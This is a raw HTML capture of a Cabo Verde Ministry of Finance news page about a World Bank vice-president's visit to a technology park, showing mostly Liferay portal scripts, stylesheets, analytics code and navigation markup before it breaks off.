

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico
body_size: 81245
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Pedro Lopes acompanha Vice-Presidente do Banco Mundial numa visita ao Parque Tecnológico - Asset Display Page - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://www.mf.gov.cv/documents/40760/2531132/Visita+SEED+ao+NOSI-25.jpg/76c3291d-90cb-c58b-3698-99fd642d2e0b?version=1.0&t=1648655413801null"/> <meta property="og:title" content="Pedro Lopes acompanha Vice-Presidente do Banco Mundial numa visita ao Parque Tecnológico - Portal das Finanças"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="5fd14d23" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"11"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage"},getLayoutRelativeURL:function(){return"/web/mf/asset-display-page"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/asset-display-page"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico"},
getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},
getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"41696"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},
getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d41696"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},
isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="WTXzo5IS";Liferay.currentURL="/web/mf/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico";Liferay.currentURLEncoded="%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div 